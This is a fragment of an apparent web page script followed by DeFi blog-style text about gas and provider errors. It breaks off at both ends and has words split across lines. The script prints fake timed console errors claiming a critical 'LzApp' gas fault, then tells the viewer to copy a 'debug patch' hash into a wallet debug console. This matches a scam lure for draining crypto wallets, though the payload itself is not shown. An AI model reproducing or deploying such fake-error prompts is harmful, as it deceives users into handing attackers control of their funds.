
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x580
9b98 inside LzApp: gas limit is too lo
w");

  console.error("CRITICAL ERROR: Manual p
atch required for LzApp: gas limit is too 
low");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Gaining a solid grasp of gas mechanics is essential for
anyone trading in the DeFi space. If you see a “provider
error” in Dapp-Learning, try switching your
connection to a faster relay. Oftentimes, simply